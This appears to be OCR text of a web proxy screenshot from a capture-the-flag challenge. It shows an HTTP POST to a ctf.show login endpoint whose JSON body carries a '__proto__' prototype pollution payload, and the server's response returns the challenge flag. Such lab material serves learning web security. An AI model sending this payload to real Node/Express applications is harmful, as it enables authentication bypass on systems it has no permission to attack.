 Send Cancel < > Target: http://b935d708-b5b5-4a15-8
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: b935d708-b5b5-4a15-8d6e-e8c21ee766d8.challenge.ctf.show
3 Content-Length: 51
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://b935d708-b5b5-4a15-8d6e-e8c21ee766d8.challenge.ctf.show
9 Referer:
http://b935d708-b5b5-4a15-8d6e-e8c21ee766d8.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"username":"a",
"__proto__":{
"ctfshow":"36dboy"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 15 Apr 2022 04:50:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7 X-Powered-By: Express
8
9 ctfshow{b3aa70cd-c6a1-47f4-9917-0e06e8b52e5d}